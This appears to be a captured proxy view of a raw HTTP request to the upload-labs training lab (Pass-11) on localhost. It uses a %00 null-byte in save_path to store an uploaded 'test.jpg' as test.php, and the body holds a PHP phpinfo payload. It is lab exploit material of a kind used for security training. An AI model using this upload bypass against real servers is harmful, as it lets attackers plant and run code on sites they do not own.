 Pretty 原始 \n Actions
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/test.php%00 HTTP/1.1
2 Host: localhost
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBFNNOQrT6RpCcLog
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/upload-labs/Pass-11/index.php?save_path=../upload/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: pass=11
18 Connection: close
19
20 ------WebKitFormBoundaryBFNNOQrT6RpCcLog
21 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
22 Content-Type: application/octet-stream
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundaryBFNNOQrT6RpCcLog
26 Content-Disposition: form-data; name="submit"